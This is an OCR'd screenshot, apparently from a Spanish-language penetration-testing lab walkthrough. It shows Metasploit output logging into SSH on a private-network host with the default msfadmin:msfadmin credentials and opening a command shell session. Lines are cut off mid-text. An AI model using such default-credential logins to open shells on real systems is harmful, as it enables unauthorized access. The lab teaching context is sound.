
Que tal se logueo con msfadmin y msfadmin:
*] 192.168.1.34:22 - SSH - Trying: username: 'msfadm
[*] Command shell session 1 opened (192.168.1.33:589
[+] 192.168.1.34:22 - SSH - Success: 'msfadmin':'ms
Bueno ya esta creada la sessión con la shell veamos:
Active sessions

===============

  Id  Type   Information                            
  --  ----   -----------                            
  1   shell  SSH msfadmin:msfadmin (192.168.1.34:22